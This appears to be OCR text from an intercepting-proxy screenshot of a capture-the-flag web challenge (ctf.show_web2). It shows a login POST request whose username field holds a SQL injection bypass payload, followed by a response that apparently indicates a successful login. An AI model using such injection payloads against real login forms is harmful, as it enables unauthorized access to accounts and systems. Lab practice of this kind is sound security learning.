 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 684eac2a-3937-4a9c-9e7f-b002364c4cf3.challenge.ctf.show
3 Cookie: cf_clearance=
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://684eac2a-3937-4a9c-9e7f-b002364c4cf3.challenge.ctf.show
0 Content-Type: application/x-www-form-urlencoded
1 Upgrade-Insecure-Requests: 1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://684eac2a-3937-4a9c-9e7f-b002364c4cf3.challenge.ctf.show/
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: zh-CN,zh;q=0.9
1 Priority: u=0, i
2 Connection: keep-alive
3
4 username=1' or '1' ='1'--+&password=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 04 Dec 2024 13:47:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Co
ntent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 603
13
14 <html lang="zh-CN">
15
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
18 <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0,
initial-scale=1.0" />
19 <title>ctf.show_web2</title>
20 </head>
21 <body>
22 <center>
23 <h2>ctf.show_web2</h2>
24 <hr>
25
26 欢迎你，ctfshow <form method="post">
27 用户名:<input type="text" name="username"><br><br>
28 密&nbsp;&nbsp;&nbsp;码:<input type="password" name="password"><br><br>
29 <input type="submit" value="登陆">
30
31 </form>
32 </center>
33
34 </body>
35 </html>